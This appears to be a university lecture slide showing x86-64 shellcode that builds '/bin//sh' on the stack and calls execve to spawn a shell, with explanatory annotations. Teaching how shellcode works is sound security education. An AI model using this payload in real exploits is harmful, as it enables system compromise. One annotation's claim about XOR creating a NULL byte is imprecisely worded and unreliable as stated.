 Shellcode Example
UNIVERSITY OF LEEDS
Using execve() to run /bin/sh
XORing a register
with itself creates
a NULL byte!
xor rdx,rdx
xor rsi,rsi
push rsi
mov rdi,0x68732f2f6e69622f
push rdi
push rsp
pop rdi
mov al,59
syscall
Sets up args in
registers and sets
up stack for call
"/bin//sh"
(reversed)
Calls
sys_execve